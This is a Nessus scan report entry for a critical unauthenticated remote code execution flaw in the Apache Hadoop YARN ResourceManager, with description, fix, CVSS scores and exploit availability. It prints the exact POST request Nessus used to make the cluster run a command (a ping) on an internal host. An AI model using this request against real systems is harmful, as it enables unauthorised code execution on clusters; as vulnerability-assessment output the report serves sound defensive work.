 CRITICAL
Apache Hadoop YARN ResourceManager Unauthenticated RCE (Remote) (Xbash)
Description
The Apache Hadoop YARN ResourceManager running on the remote host is allowing unauthenticated users to create and execute applications. An
unauthenticated, remote attacker can exploit this, via a specially crafted HTTP request, to potentially execute arbitrary code, subject to the user privileges of
the executing node.
Solution
Configure ResourceManager API access control.
See Also
http://www.nessus.org/u?57624ec9
Output
Nessus was able to exploit the issue using the following request :
POST /ws/v1/cluster/apps HTTP/1.1
Host: 10.22.2.12:8088
Accept: */*
User-Agent: Nessus
Content-Length: 204
Content-Type: application/json
{"am-container-spec": {"commands": {"command": "ping -c 3 -s 500 10.22.2.124"}}, "application-id": "application_1589198444449_0001", "application-
type": "YARN", "application-name": "686a7533475576447543"}
This produced the following truncated output (limited to 10 lines) :
------------------------------ snip ------------------------------
Nessus confirmed this issue by examining incoming ICMP traffic. Below is the response :
------------------------------ snip ------------------------------
Plugin Details
Severity: Critical
ID: 117615
Version: 1.3
Type: remote
Family: CGI abuses
Published: September 20, 2018
Modified: March 6, 2019
Risk Information
Risk Factor: Critical
CVSS v3.0 Base Score 10.0
CVSS v3.0 Vector:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
CVSS Base Score: 10.0
CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C
Vulnerability Information
CPE: cpe:/a:apache:hadoop
Exploit Available: true
Exploit Ease: Exploits are available
Vulnerability Pub Date: October 19, 2016
Exploited by Nessus: true
In the news: true
Exploitable With
Metasploit (Hadoop YARN ResourceManager
Unauthenticated Command Execution)